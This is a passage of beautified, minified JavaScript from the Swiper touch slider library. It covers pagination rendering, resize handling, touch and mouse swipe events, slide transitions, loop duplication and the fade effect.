                    }) : x.bullets.eq(i).addClass(x.params.bulletActiveClass)), "fraction" === x.params.paginationType && (x.paginationContainer.find("." + x.params.paginationCurrentClass).text(i + 1), x.paginationContainer.find("." + x.params.paginationTotalClass).text(n)), "progress" === x.params.paginationType) {
                        var o = (i + 1) / n,
                        l = o,
                        p = 1;
                        x.isHorizontal() || (p = o, l = 1),
                        x.paginationContainer.find("." + x.params.paginationProgressbarClass).transform("translate3d(0,0,0) scaleX(" + l + ") scaleY(" + p + ")").transition(x.params.speed)
                    }
                    "custom" === x.params.paginationType && x.params.paginationCustomRender && (x.paginationContainer.html(x.params.paginationCustomRender(x, i + 1, n)), x.emit("onPaginationRendered", x, x.paginationContainer[0]))
                }
                x.params.loop || (x.params.prevButton && x.prevButton && x.prevButton.length > 0 && (x.isBeginning ? (x.prevButton.addClass(x.params.buttonDisabledClass), x.params.a11y && x.a11y && x.a11y.disable(x.prevButton)) : (x.prevButton.removeClass(x.params.buttonDisabledClass), x.params.a11y && x.a11y && x.a11y.enable(x.prevButton))), x.params.nextButton && x.nextButton && x.nextButton.length > 0 && (x.isEnd ? (x.nextButton.addClass(x.params.buttonDisabledClass), x.params.a11y && x.a11y && x.a11y.disable(x.nextButton)) : (x.nextButton.removeClass(x.params.buttonDisabledClass), x.params.a11y && x.a11y && x.a11y.enable(x.nextButton))))
            },
            x.updatePagination = function() {
                if (x.params.pagination && x.paginationContainer && x.paginationContainer.length > 0) {
                    var e = "";
                    if ("bullets" === x.params.paginationType) {
                        for (var a = x.params.loop ? Math.ceil((x.slides.length - 2 * x.loopedSlides) / x.params.slidesPerGroup) : x.snapGrid.length, t = 0; t < a; t++) e += x.params.paginationBulletRender ? x.params.paginationBulletRender(x, t, x.params.bulletClass) : "<" + x.params.paginationElement + ' class="' + x.params.bulletClass + '"></' + x.params.paginationElement + ">";
                        x.paginationContainer.html(e),
                        x.bullets = x.paginationContainer.find("." + x.params.bulletClass),
                        x.params.paginationClickable && x.params.a11y && x.a11y && x.a11y.initPagination()
                    }
                    "fraction" === x.params.paginationType && (e = x.params.paginationFractionRender ? x.params.paginationFractionRender(x, x.params.paginationCurrentClass, x.params.paginationTotalClass) : '<span class="' + x.params.paginationCurrentClass + '"></span> / <span class="' + x.params.paginationTotalClass + '"></span>', x.paginationContainer.html(e)),
                    "progress" === x.params.paginationType && (e = x.params.paginationProgressRender ? x.params.paginationProgressRender(x, x.params.paginationProgressbarClass) : '<span class="' + x.params.paginationProgressbarClass + '"></span>', x.paginationContainer.html(e)),
                    "custom" !== x.params.paginationType && x.emit("onPaginationRendered", x, x.paginationContainer[0])
                }
            },
            x.update = function(e) {
                function a() {
                    x.rtl,
                    x.translate;
                    t = Math.min(Math.max(x.translate, x.maxTranslate()), x.minTranslate()),
                    x.setWrapperTranslate(t),
                    x.updateActiveIndex(),
                    x.updateClasses()
                }
                if (x) {
                    x.updateContainerSize(),
                    x.updateSlidesSize(),
                    x.updateProgress(),
                    x.updatePagination(),
                    x.updateClasses(),
                    x.params.scrollbar && x.scrollbar && x.scrollbar.set();
                    var t;
                    if (e) {
                        x.controller && x.controller.spline && (x.controller.spline = void 0),
                        x.params.freeMode ? (a(), x.params.autoHeight && x.updateAutoHeight()) : (("auto" === x.params.slidesPerView || x.params.slidesPerView > 1) && x.isEnd && !x.params.centeredSlides ? x.slideTo(x.slides.length - 1, 0, !1, !0) : x.slideTo(x.activeIndex, 0, !1, !0)) || a()
                    } else x.params.autoHeight && x.updateAutoHeight()
                }
            },
            x.onResize = function(e) {
                x.params.onBeforeResize && x.params.onBeforeResize(x),
                x.params.breakpoints && x.setBreakpoint();
                var a = x.params.allowSwipeToPrev,
                t = x.params.allowSwipeToNext;
                x.params.allowSwipeToPrev = x.params.allowSwipeToNext = !0,
                x.updateContainerSize(),
                x.updateSlidesSize(),
                ("auto" === x.params.slidesPerView || x.params.freeMode || e) && x.updatePagination(),
                x.params.scrollbar && x.scrollbar && x.scrollbar.set(),
                x.controller && x.controller.spline && (x.controller.spline = void 0);
                var s = !1;
                if (x.params.freeMode) {
                    var r = Math.min(Math.max(x.translate, x.maxTranslate()), x.minTranslate());
                    x.setWrapperTranslate(r),
                    x.updateActiveIndex(),
                    x.updateClasses(),
                    x.params.autoHeight && x.updateAutoHeight()
                } else x.updateClasses(),
                s = ("auto" === x.params.slidesPerView || x.params.slidesPerView > 1) && x.isEnd && !x.params.centeredSlides ? x.slideTo(x.slides.length - 1, 0, !1, !0) : x.slideTo(x.activeIndex, 0, !1, !0);
                x.params.lazyLoading && !s && x.lazy && x.lazy.load(),
                x.params.allowSwipeToPrev = a,
                x.params.allowSwipeToNext = t,
                x.params.onAfterResize && x.params.onAfterResize(x)
            },
            x.touchEventsDesktop = {
                start: "mousedown",
                move: "mousemove",
                end: "mouseup"
            },
            window.navigator.pointerEnabled ? x.touchEventsDesktop = {
                start: "pointerdown",
                move: "pointermove",
                end: "pointerup"
            }: window.navigator.msPointerEnabled && (x.touchEventsDesktop = {
                start: "MSPointerDown",
                move: "MSPointerMove",
                end: "MSPointerUp"
            }),
            x.touchEvents = {
                start: x.support.touch || !x.params.simulateTouch ? "touchstart": x.touchEventsDesktop.start,
                move: x.support.touch || !x.params.simulateTouch ? "touchmove": x.touchEventsDesktop.move,
                end: x.support.touch || !x.params.simulateTouch ? "touchend": x.touchEventsDesktop.end
            },
            (window.navigator.pointerEnabled || window.navigator.msPointerEnabled) && ("container" === x.params.touchEventsTarget ? x.container: x.wrapper).addClass("swiper-wp8-" + x.params.direction),
            x.initEvents = function(e) {
                var a = e ? "off": "on",
                t = e ? "removeEventListener": "addEventListener",
                r = "container" === x.params.touchEventsTarget ? x.container[0] : x.wrapper[0],
                i = x.support.touch ? r: document,
                n = !!x.params.nested;
                if (x.browser.ie) r[t](x.touchEvents.start, x.onTouchStart, !1),
                i[t](x.touchEvents.move, x.onTouchMove, n),
                i[t](x.touchEvents.end, x.onTouchEnd, !1);
                else {
                    if (x.support.touch) {
                        var o = !("touchstart" !== x.touchEvents.start || !x.support.passiveListener || !x.params.passiveListeners) && {
                            passive: !0,
                            capture: !1
                        };
                        r[t](x.touchEvents.start, x.onTouchStart, o),
                        r[t](x.touchEvents.move, x.onTouchMove, n),
                        r[t](x.touchEvents.end, x.onTouchEnd, o)
                    } (s.simulateTouch && !x.device.ios && !x.device.android || s.simulateTouch && !x.support.touch && x.device.ios) && (r[t]("mousedown", x.onTouchStart, !1), document[t]("mousemove", x.onTouchMove, n), document[t]("mouseup", x.onTouchEnd, !1))
                }
                window[t]("resize", x.onResize),
                x.params.nextButton && x.nextButton && x.nextButton.length > 0 && (x.nextButton[a]("click", x.onClickNext), x.params.a11y && x.a11y && x.nextButton[a]("keydown", x.a11y.onEnterKey)),
                x.params.prevButton && x.prevButton && x.prevButton.length > 0 && (x.prevButton[a]("click", x.onClickPrev), x.params.a11y && x.a11y && x.prevButton[a]("keydown", x.a11y.onEnterKey)),
                x.params.pagination && x.params.paginationClickable && (x.paginationContainer[a]("click", "." + x.params.bulletClass, x.onClickIndex), x.params.a11y && x.a11y && x.paginationContainer[a]("keydown", "." + x.params.bulletClass, x.a11y.onEnterKey)),
                (x.params.preventClicks || x.params.preventClicksPropagation) && r[t]("click", x.preventClicks, !0)
            },
            x.attachEvents = function() {
                x.initEvents()
            },
            x.detachEvents = function() {
                x.initEvents(!0)
            },
            x.allowClick = !0,
            x.preventClicks = function(e) {
                x.allowClick || (x.params.preventClicks && e.preventDefault(), x.params.preventClicksPropagation && x.animating && (e.stopPropagation(), e.stopImmediatePropagation()))
            },
            x.onClickNext = function(e) {
                e.preventDefault(),
                x.isEnd && !x.params.loop || x.slideNext()
            },
            x.onClickPrev = function(e) {
                e.preventDefault(),
                x.isBeginning && !x.params.loop || x.slidePrev()
            },
            x.onClickIndex = function(a) {
                a.preventDefault();
                var t = e(this).index() * x.params.slidesPerGroup;
                x.params.loop && (t += x.loopedSlides),
                x.slideTo(t)
            },
            x.updateClickedSlide = function(a) {
                var t = n(a, "." + x.params.slideClass),
                s = !1;
                if (t) for (var r = 0; r < x.slides.length; r++) x.slides[r] === t && (s = !0);
                if (!t || !s) return x.clickedSlide = void 0,
                void(x.clickedIndex = void 0);
                if (x.clickedSlide = t, x.clickedIndex = e(t).index(), x.params.slideToClickedSlide && void 0 !== x.clickedIndex && x.clickedIndex !== x.activeIndex) {
                    var i, o = x.clickedIndex,
                    l = "auto" === x.params.slidesPerView ? x.currentSlidesPerView() : x.params.slidesPerView;
                    if (x.params.loop) {
                        if (x.animating) return;
                        i = parseInt(e(x.clickedSlide).attr("data-swiper-slide-index"), 10),
                        x.params.centeredSlides ? o < x.loopedSlides - l / 2 || o > x.slides.length - x.loopedSlides + l / 2 ? (x.fixLoop(), o = x.wrapper.children("." + x.params.slideClass + '[data-swiper-slide-index="' + i + '"]:not(.' + x.params.slideDuplicateClass + ")").eq(0).index(), setTimeout(function() {
                            x.slideTo(o)
                        },
                        0)) : x.slideTo(o) : o > x.slides.length - l ? (x.fixLoop(), o = x.wrapper.children("." + x.params.slideClass + '[data-swiper-slide-index="' + i + '"]:not(.' + x.params.slideDuplicateClass + ")").eq(0).index(), setTimeout(function() {
                            x.slideTo(o)
                        },
                        0)) : x.slideTo(o)
                    } else x.slideTo(o)
                }
            };
            var b, C, S, z, M, P, E, I, k, D, L = "input, select, textarea, button, video",
            B = Date.now(),
            H = [];
            x.animating = !1,
            x.touches = {
                startX: 0,
                startY: 0,
                currentX: 0,
                currentY: 0,
                diff: 0
            };
            var G, X;
            x.onTouchStart = function(a) {
                if (a.originalEvent && (a = a.originalEvent), (G = "touchstart" === a.type) || !("which" in a) || 3 !== a.which) {
                    if (x.params.noSwiping && n(a, "." + x.params.noSwipingClass)) return void(x.allowClick = !0);
                    if (!x.params.swipeHandler || n(a, x.params.swipeHandler)) {
                        var t = x.touches.currentX = "touchstart" === a.type ? a.targetTouches[0].pageX: a.pageX,
                        s = x.touches.currentY = "touchstart" === a.type ? a.targetTouches[0].pageY: a.pageY;
                        if (! (x.device.ios && x.params.iOSEdgeSwipeDetection && t <= x.params.iOSEdgeSwipeThreshold)) {
                            if (b = !0, C = !1, S = !0, M = void 0, X = void 0, x.touches.startX = t, x.touches.startY = s, z = Date.now(), x.allowClick = !0, x.updateContainerSize(), x.swipeDirection = void 0, x.params.threshold > 0 && (I = !1), "touchstart" !== a.type) {
                                var r = !0;
                                e(a.target).is(L) && (r = !1),
                                document.activeElement && e(document.activeElement).is(L) && document.activeElement.blur(),
                                r && a.preventDefault()
                            }
                            x.emit("onTouchStart", x, a)
                        }
                    }
                }
            },
            x.onTouchMove = function(a) {
                if (a.originalEvent && (a = a.originalEvent), !G || "mousemove" !== a.type) {
                    if (a.preventedByNestedSwiper) return x.touches.startX = "touchmove" === a.type ? a.targetTouches[0].pageX: a.pageX,
                    void(x.touches.startY = "touchmove" === a.type ? a.targetTouches[0].pageY: a.pageY);
                    if (x.params.onlyExternal) return x.allowClick = !1,
                    void(b && (x.touches.startX = x.touches.currentX = "touchmove" === a.type ? a.targetTouches[0].pageX: a.pageX, x.touches.startY = x.touches.currentY = "touchmove" === a.type ? a.targetTouches[0].pageY: a.pageY, z = Date.now()));
                    if (G && x.params.touchReleaseOnEdges && !x.params.loop) if (x.isHorizontal()) {
                        if (x.touches.currentX < x.touches.startX && x.translate <= x.maxTranslate() || x.touches.currentX > x.touches.startX && x.translate >= x.minTranslate()) return
                    } else if (x.touches.currentY < x.touches.startY && x.translate <= x.maxTranslate() || x.touches.currentY > x.touches.startY && x.translate >= x.minTranslate()) return;
                    if (G && document.activeElement && a.target === document.activeElement && e(a.target).is(L)) return C = !0,
                    void(x.allowClick = !1);
                    if (S && x.emit("onTouchMove", x, a), !(a.targetTouches && a.targetTouches.length > 1)) {
                        if (x.touches.currentX = "touchmove" === a.type ? a.targetTouches[0].pageX: a.pageX, x.touches.currentY = "touchmove" === a.type ? a.targetTouches[0].pageY: a.pageY, void 0 === M) {
                            var t;
                            x.isHorizontal() && x.touches.currentY === x.touches.startY || !x.isHorizontal() && x.touches.currentX === x.touches.startX ? M = !1 : (t = 180 * Math.atan2(Math.abs(x.touches.currentY - x.touches.startY), Math.abs(x.touches.currentX - x.touches.startX)) / Math.PI, M = x.isHorizontal() ? t > x.params.touchAngle: 90 - t > x.params.touchAngle)
                        }
                        if (M && x.emit("onTouchMoveOpposite", x, a), void 0 === X && (x.touches.currentX === x.touches.startX && x.touches.currentY === x.touches.startY || (X = !0)), b) {
                            if (M) return void(b = !1);
                            if (X) {
                                x.allowClick = !1,
                                x.emit("onSliderMove", x, a),
                                a.preventDefault(),
                                x.params.touchMoveStopPropagation && !x.params.nested && a.stopPropagation(),
                                C || (s.loop && x.fixLoop(), E = x.getWrapperTranslate(), x.setWrapperTransition(0), x.animating && x.wrapper.trigger("webkitTransitionEnd transitionend oTransitionEnd MSTransitionEnd msTransitionEnd"), x.params.autoplay && x.autoplaying && (x.params.autoplayDisableOnInteraction ? x.stopAutoplay() : x.pauseAutoplay()), D = !1, !x.params.grabCursor || x.params.allowSwipeToNext !== !0 && x.params.allowSwipeToPrev !== !0 || x.setGrabCursor(!0)),
                                C = !0;
                                var r = x.touches.diff = x.isHorizontal() ? x.touches.currentX - x.touches.startX: x.touches.currentY - x.touches.startY;
                                r *= x.params.touchRatio,
                                x.rtl && (r = -r),
                                x.swipeDirection = r > 0 ? "prev": "next",
                                P = r + E;
                                var i = !0;
                                if (r > 0 && P > x.minTranslate() ? (i = !1, x.params.resistance && (P = x.minTranslate() - 1 + Math.pow( - x.minTranslate() + E + r, x.params.resistanceRatio))) : r < 0 && P < x.maxTranslate() && (i = !1, x.params.resistance && (P = x.maxTranslate() + 1 - Math.pow(x.maxTranslate() - E - r, x.params.resistanceRatio))), i && (a.preventedByNestedSwiper = !0), !x.params.allowSwipeToNext && "next" === x.swipeDirection && P < E && (P = E), !x.params.allowSwipeToPrev && "prev" === x.swipeDirection && P > E && (P = E), x.params.threshold > 0) {
                                    if (! (Math.abs(r) > x.params.threshold || I)) return void(P = E);
                                    if (!I) return I = !0,
                                    x.touches.startX = x.touches.currentX,
                                    x.touches.startY = x.touches.currentY,
                                    P = E,
                                    void(x.touches.diff = x.isHorizontal() ? x.touches.currentX - x.touches.startX: x.touches.currentY - x.touches.startY)
                                }
                                x.params.followFinger && ((x.params.freeMode || x.params.watchSlidesProgress) && x.updateActiveIndex(), x.params.freeMode && (0 === H.length && H.push({
                                    position: x.touches[x.isHorizontal() ? "startX": "startY"],
                                    time: z
                                }), H.push({
                                    position: x.touches[x.isHorizontal() ? "currentX": "currentY"],
                                    time: (new window.Date).getTime()
                                })), x.updateProgress(P), x.setWrapperTranslate(P))
                            }
                        }
                    }
                }
            },
            x.onTouchEnd = function(a) {
                if (a.originalEvent && (a = a.originalEvent), S && x.emit("onTouchEnd", x, a), S = !1, b) {
                    x.params.grabCursor && C && b && (x.params.allowSwipeToNext === !0 || x.params.allowSwipeToPrev === !0) && x.setGrabCursor(!1);
                    var t = Date.now(),
                    s = t - z;
                    if (x.allowClick && (x.updateClickedSlide(a), x.emit("onTap", x, a), s < 300 && t - B > 300 && (k && clearTimeout(k), k = setTimeout(function() {
                        x && (x.params.paginationHide && x.paginationContainer.length > 0 && !e(a.target).hasClass(x.params.bulletClass) && x.paginationContainer.toggleClass(x.params.paginationHiddenClass), x.emit("onClick", x, a))
                    },
                    300)), s < 300 && t - B < 300 && (k && clearTimeout(k), x.emit("onDoubleTap", x, a))), B = Date.now(), setTimeout(function() {
                        x && (x.allowClick = !0)
                    },
                    0), !b || !C || !x.swipeDirection || 0 === x.touches.diff || P === E) return void(b = C = !1);
                    b = C = !1;
                    var r;
                    if (r = x.params.followFinger ? x.rtl ? x.translate: -x.translate: -P, x.params.freeMode) {
                        if (r < -x.minTranslate()) return void x.slideTo(x.activeIndex);
                        if (r > -x.maxTranslate()) return void(x.slides.length < x.snapGrid.length ? x.slideTo(x.snapGrid.length - 1) : x.slideTo(x.slides.length - 1));
                        if (x.params.freeModeMomentum) {
                            if (H.length > 1) {
                                var i = H.pop(),
                                n = H.pop(),
                                o = i.position - n.position,
                                l = i.time - n.time;
                                x.velocity = o / l,
                                x.velocity = x.velocity / 2,
                                Math.abs(x.velocity) < x.params.freeModeMinimumVelocity && (x.velocity = 0),
                                (l > 150 || (new window.Date).getTime() - i.time > 300) && (x.velocity = 0)
                            } else x.velocity = 0;
                            x.velocity = x.velocity * x.params.freeModeMomentumVelocityRatio,
                            H.length = 0;
                            var p = 1e3 * x.params.freeModeMomentumRatio,
                            d = x.velocity * p,
                            m = x.translate + d;
                            x.rtl && (m = -m);
                            var u, c = !1,
                            g = 20 * Math.abs(x.velocity) * x.params.freeModeMomentumBounceRatio;
                            if (m < x.maxTranslate()) x.params.freeModeMomentumBounce ? (m + x.maxTranslate() < -g && (m = x.maxTranslate() - g), u = x.maxTranslate(), c = !0, D = !0) : m = x.maxTranslate();
                            else if (m > x.minTranslate()) x.params.freeModeMomentumBounce ? (m - x.minTranslate() > g && (m = x.minTranslate() + g), u = x.minTranslate(), c = !0, D = !0) : m = x.minTranslate();
                            else if (x.params.freeModeSticky) {
                                var h, v = 0;
                                for (v = 0; v < x.snapGrid.length; v += 1) if (x.snapGrid[v] > -m) {
                                    h = v;
                                    break
                                }
                                m = Math.abs(x.snapGrid[h] - m) < Math.abs(x.snapGrid[h - 1] - m) || "next" === x.swipeDirection ? x.snapGrid[h] : x.snapGrid[h - 1],
                                x.rtl || (m = -m)
                            }
                            if (0 !== x.velocity) p = x.rtl ? Math.abs(( - m - x.translate) / x.velocity) : Math.abs((m - x.translate) / x.velocity);
                            else if (x.params.freeModeSticky) return void x.slideReset();
                            x.params.freeModeMomentumBounce && c ? (x.updateProgress(u), x.setWrapperTransition(p), x.setWrapperTranslate(m), x.onTransitionStart(), x.animating = !0, x.wrapper.transitionEnd(function() {
                                x && D && (x.emit("onMomentumBounce", x), x.setWrapperTransition(x.params.speed), x.setWrapperTranslate(u), x.wrapper.transitionEnd(function() {
                                    x && x.onTransitionEnd()
                                }))
                            })) : x.velocity ? (x.updateProgress(m), x.setWrapperTransition(p), x.setWrapperTranslate(m), x.onTransitionStart(), x.animating || (x.animating = !0, x.wrapper.transitionEnd(function() {
                                x && x.onTransitionEnd()
                            }))) : x.updateProgress(m),
                            x.updateActiveIndex()
                        }
                        return void((!x.params.freeModeMomentum || s >= x.params.longSwipesMs) && (x.updateProgress(), x.updateActiveIndex()))
                    }
                    var f, w = 0,
                    y = x.slidesSizesGrid[0];
                    for (f = 0; f < x.slidesGrid.length; f += x.params.slidesPerGroup) void 0 !== x.slidesGrid[f + x.params.slidesPerGroup] ? r >= x.slidesGrid[f] && r < x.slidesGrid[f + x.params.slidesPerGroup] && (w = f, y = x.slidesGrid[f + x.params.slidesPerGroup] - x.slidesGrid[f]) : r >= x.slidesGrid[f] && (w = f, y = x.slidesGrid[x.slidesGrid.length - 1] - x.slidesGrid[x.slidesGrid.length - 2]);
                    var T = (r - x.slidesGrid[w]) / y;
                    if (s > x.params.longSwipesMs) {
                        if (!x.params.longSwipes) return void x.slideTo(x.activeIndex);
                        "next" === x.swipeDirection && (T >= x.params.longSwipesRatio ? x.slideTo(w + x.params.slidesPerGroup) : x.slideTo(w)),
                        "prev" === x.swipeDirection && (T > 1 - x.params.longSwipesRatio ? x.slideTo(w + x.params.slidesPerGroup) : x.slideTo(w))
                    } else {
                        if (!x.params.shortSwipes) return void x.slideTo(x.activeIndex);
                        "next" === x.swipeDirection && x.slideTo(w + x.params.slidesPerGroup),
                        "prev" === x.swipeDirection && x.slideTo(w)
                    }
                }
            },
            x._slideTo = function(e, a) {
                return x.slideTo(e, a, !0, !0)
            },
            x.slideTo = function(e, a, t, s) {
                void 0 === t && (t = !0),
                void 0 === e && (e = 0),
                e < 0 && (e = 0),
                x.snapIndex = Math.floor(e / x.params.slidesPerGroup),
                x.snapIndex >= x.snapGrid.length && (x.snapIndex = x.snapGrid.length - 1);
                var r = -x.snapGrid[x.snapIndex];
                if (x.params.autoplay && x.autoplaying && (s || !x.params.autoplayDisableOnInteraction ? x.pauseAutoplay(a) : x.stopAutoplay()), x.updateProgress(r), x.params.normalizeSlideIndex) for (var i = 0; i < x.slidesGrid.length; i++) - Math.floor(100 * r) >= Math.floor(100 * x.slidesGrid[i]) && (e = i);
                return ! (!x.params.allowSwipeToNext && r < x.translate && r < x.minTranslate()) && (!(!x.params.allowSwipeToPrev && r > x.translate && r > x.maxTranslate() && (x.activeIndex || 0) !== e) && (void 0 === a && (a = x.params.speed), x.previousIndex = x.activeIndex || 0, x.activeIndex = e, x.updateRealIndex(), x.rtl && -r === x.translate || !x.rtl && r === x.translate ? (x.params.autoHeight && x.updateAutoHeight(), x.updateClasses(), "slide" !== x.params.effect && x.setWrapperTranslate(r), !1) : (x.updateClasses(), x.onTransitionStart(t), 0 === a || x.browser.lteIE9 ? (x.setWrapperTranslate(r), x.setWrapperTransition(0), x.onTransitionEnd(t)) : (x.setWrapperTranslate(r), x.setWrapperTransition(a), x.animating || (x.animating = !0, x.wrapper.transitionEnd(function() {
                    x && x.onTransitionEnd(t)
                }))), !0)))
            },
            x.onTransitionStart = function(e) {
                void 0 === e && (e = !0),
                x.params.autoHeight && x.updateAutoHeight(),
                x.lazy && x.lazy.onTransitionStart(),
                e && (x.emit("onTransitionStart", x), x.activeIndex !== x.previousIndex && (x.emit("onSlideChangeStart", x), x.activeIndex > x.previousIndex ? x.emit("onSlideNextStart", x) : x.emit("onSlidePrevStart", x)))
            },
            x.onTransitionEnd = function(e) {
                x.animating = !1,
                x.setWrapperTransition(0),
                void 0 === e && (e = !0),
                x.lazy && x.lazy.onTransitionEnd(),
                e && (x.emit("onTransitionEnd", x), x.activeIndex !== x.previousIndex && (x.emit("onSlideChangeEnd", x), x.activeIndex > x.previousIndex ? x.emit("onSlideNextEnd", x) : x.emit("onSlidePrevEnd", x))),
                x.params.history && x.history && x.history.setHistory(x.params.history, x.activeIndex),
                x.params.hashnav && x.hashnav && x.hashnav.setHash()
            },
            x.slideNext = function(e, a, t) {
                if (x.params.loop) {
                    if (x.animating) return ! 1;
                    x.fixLoop();
                    x.container[0].clientLeft;
                    return x.slideTo(x.activeIndex + x.params.slidesPerGroup, a, e, t)
                }
                return x.slideTo(x.activeIndex + x.params.slidesPerGroup, a, e, t)
            },
            x._slideNext = function(e) {
                return x.slideNext(!0, e, !0)
            },
            x.slidePrev = function(e, a, t) {
                if (x.params.loop) {
                    if (x.animating) return ! 1;
                    x.fixLoop();
                    x.container[0].clientLeft;
                    return x.slideTo(x.activeIndex - 1, a, e, t)
                }
                return x.slideTo(x.activeIndex - 1, a, e, t)
            },
            x._slidePrev = function(e) {
                return x.slidePrev(!0, e, !0)
            },
            x.slideReset = function(e, a, t) {
                return x.slideTo(x.activeIndex, a, e)
            },
            x.disableTouchControl = function() {
                return x.params.onlyExternal = !0,
                !0
            },
            x.enableTouchControl = function() {
                return x.params.onlyExternal = !1,
                !0
            },
            x.setWrapperTransition = function(e, a) {
                x.wrapper.transition(e),
                "slide" !== x.params.effect && x.effects[x.params.effect] && x.effects[x.params.effect].setTransition(e),
                x.params.parallax && x.parallax && x.parallax.setTransition(e),
                x.params.scrollbar && x.scrollbar && x.scrollbar.setTransition(e),
                x.params.control && x.controller && x.controller.setTransition(e, a),
                x.emit("onSetTransition", x, e)
            },
            x.setWrapperTranslate = function(e, a, t) {
                var s = 0,
                i = 0;
                x.isHorizontal() ? s = x.rtl ? -e: e: i = e,
                x.params.roundLengths && (s = r(s), i = r(i)),
                x.params.virtualTranslate || (x.support.transforms3d ? x.wrapper.transform("translate3d(" + s + "px, " + i + "px, 0px)") : x.wrapper.transform("translate(" + s + "px, " + i + "px)")),
                x.translate = x.isHorizontal() ? s: i;
                var n, o = x.maxTranslate() - x.minTranslate();
                n = 0 === o ? 0 : (e - x.minTranslate()) / o,
                n !== x.progress && x.updateProgress(e),
                a && x.updateActiveIndex(),
                "slide" !== x.params.effect && x.effects[x.params.effect] && x.effects[x.params.effect].setTranslate(x.translate),
                x.params.parallax && x.parallax && x.parallax.setTranslate(x.translate),
                x.params.scrollbar && x.scrollbar && x.scrollbar.setTranslate(x.translate),
                x.params.control && x.controller && x.controller.setTranslate(x.translate, t),
                x.emit("onSetTranslate", x, x.translate)
            },
            x.getTranslate = function(e, a) {
                var t, s, r, i;
                return void 0 === a && (a = "x"),
                x.params.virtualTranslate ? x.rtl ? -x.translate: x.translate: (r = window.getComputedStyle(e, null), window.WebKitCSSMatrix ? (s = r.transform || r.webkitTransform, s.split(",").length > 6 && (s = s.split(", ").map(function(e) {
                    return e.replace(",", ".")
                }).join(", ")), i = new window.WebKitCSSMatrix("none" === s ? "": s)) : (i = r.MozTransform || r.OTransform || r.MsTransform || r.msTransform || r.transform || r.getPropertyValue("transform").replace("translate(", "matrix(1, 0, 0, 1,"), t = i.toString().split(",")), "x" === a && (s = window.WebKitCSSMatrix ? i.m41: 16 === t.length ? parseFloat(t[12]) : parseFloat(t[4])), "y" === a && (s = window.WebKitCSSMatrix ? i.m42: 16 === t.length ? parseFloat(t[13]) : parseFloat(t[5])), x.rtl && s && (s = -s), s || 0)
            },
            x.getWrapperTranslate = function(e) {
                return void 0 === e && (e = x.isHorizontal() ? "x": "y"),
                x.getTranslate(x.wrapper[0], e)
            },
            x.observers = [],
            x.initObservers = function() {
                if (x.params.observeParents) for (var e = x.container.parents(), a = 0; a < e.length; a++) o(e[a]);
                o(x.container[0], {
                    childList: !1
                }),
                o(x.wrapper[0], {
                    attributes: !1
                })
            },
            x.disconnectObservers = function() {
                for (var e = 0; e < x.observers.length; e++) x.observers[e].disconnect();
                x.observers = []
            },
            x.createLoop = function() {
                x.wrapper.children("." + x.params.slideClass + "." + x.params.slideDuplicateClass).remove();
                var a = x.wrapper.children("." + x.params.slideClass);
                "auto" !== x.params.slidesPerView || x.params.loopedSlides || (x.params.loopedSlides = a.length),
                x.loopedSlides = parseInt(x.params.loopedSlides || x.params.slidesPerView, 10),
                x.loopedSlides = x.loopedSlides + x.params.loopAdditionalSlides,
                x.loopedSlides > a.length && (x.loopedSlides = a.length);
                var t, s = [],
                r = [];
                for (a.each(function(t, i) {
                    var n = e(this);
                    t < x.loopedSlides && r.push(i),
                    t < a.length && t >= a.length - x.loopedSlides && s.push(i),
                    n.attr("data-swiper-slide-index", t)
                }), t = 0; t < r.length; t++) x.wrapper.append(e(r[t].cloneNode(!0)).addClass(x.params.slideDuplicateClass));
                for (t = s.length - 1; t >= 0; t--) x.wrapper.prepend(e(s[t].cloneNode(!0)).addClass(x.params.slideDuplicateClass))
            },
            x.destroyLoop = function() {
                x.wrapper.children("." + x.params.slideClass + "." + x.params.slideDuplicateClass).remove(),
                x.slides.removeAttr("data-swiper-slide-index")
            },
            x.reLoop = function(e) {
                var a = x.activeIndex - x.loopedSlides;
                x.destroyLoop(),
                x.createLoop(),
                x.updateSlidesSize(),
                e && x.slideTo(a + x.loopedSlides, 0, !1)
            },
            x.fixLoop = function() {
                var e;
                x.activeIndex < x.loopedSlides ? (e = x.slides.length - 3 * x.loopedSlides + x.activeIndex, e += x.loopedSlides, x.slideTo(e, 0, !1, !0)) : ("auto" === x.params.slidesPerView && x.activeIndex >= 2 * x.loopedSlides || x.activeIndex > x.slides.length - 2 * x.params.slidesPerView) && (e = -x.slides.length + x.activeIndex + x.loopedSlides, e += x.loopedSlides, x.slideTo(e, 0, !1, !0))
            },
            x.appendSlide = function(e) {
                if (x.params.loop && x.destroyLoop(), "object" == typeof e && e.length) for (var a = 0; a < e.length; a++) e[a] && x.wrapper.append(e[a]);
                else x.wrapper.append(e);
                x.params.loop && x.createLoop(),
                x.params.observer && x.support.observer || x.update(!0)
            },
            x.prependSlide = function(e) {
                x.params.loop && x.destroyLoop();
                var a = x.activeIndex + 1;
                if ("object" == typeof e && e.length) {
                    for (var t = 0; t < e.length; t++) e[t] && x.wrapper.prepend(e[t]);
                    a = x.activeIndex + e.length
                } else x.wrapper.prepend(e);
                x.params.loop && x.createLoop(),
                x.params.observer && x.support.observer || x.update(!0),
                x.slideTo(a, 0, !1)
            },
            x.removeSlide = function(e) {
                x.params.loop && (x.destroyLoop(), x.slides = x.wrapper.children("." + x.params.slideClass));
                var a, t = x.activeIndex;
                if ("object" == typeof e && e.length) {
                    for (var s = 0; s < e.length; s++) a = e[s],
                    x.slides[a] && x.slides.eq(a).remove(),
                    a < t && t--;
                    t = Math.max(t, 0)
                } else a = e,
                x.slides[a] && x.slides.eq(a).remove(),
                a < t && t--,
                t = Math.max(t, 0);
                x.params.loop && x.createLoop(),
                x.params.observer && x.support.observer || x.update(!0),
                x.params.loop ? x.slideTo(t + x.loopedSlides, 0, !1) : x.slideTo(t, 0, !1)
            },
            x.removeAllSlides = function() {
                for (var e = [], a = 0; a < x.slides.length; a++) e.push(a);
                x.removeSlide(e)
            },
            x.effects = {
                fade: {
                    setTranslate: function() {
                        for (var e = 0; e < x.slides.length; e++) {
                            var a = x.slides.eq(e),
                            t = a[0].swiperSlideOffset,
                            s = -t;
                            x.params.virtualTranslate || (s -= x.translate);
                            var r = 0;
                            x.isHorizontal() || (r = s, s = 0);
                            var i = x.params.fade.crossFade ? Math.max(1 - Math.abs(a[0].progress), 0) : 1 + Math.min(Math.max(a[0].progress, -1), 0);
                            a.css({
                                opacity: i
                            }).transform("translate3d(" + s + "px, " + r + "px, 0px)")
                        }
                    },
                    setTransition: function(e) {
                        if (x.slides.transition(e), x.params.virtualTranslate && 0 !== e) {
                            var a = !1;
                            x.slides.transitionEnd(function() {
                                if (!a && x) {
                                    a = !0,
                                    x.animating = !1;
